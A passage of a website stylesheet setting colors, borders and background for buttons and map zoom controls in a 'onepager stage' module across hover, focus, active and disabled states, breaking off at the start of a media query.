.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	background-image:none
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
	color:#fff;
	background-color:#303c49
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before {
	color:#e40045
}
@media (min-width:768px) {
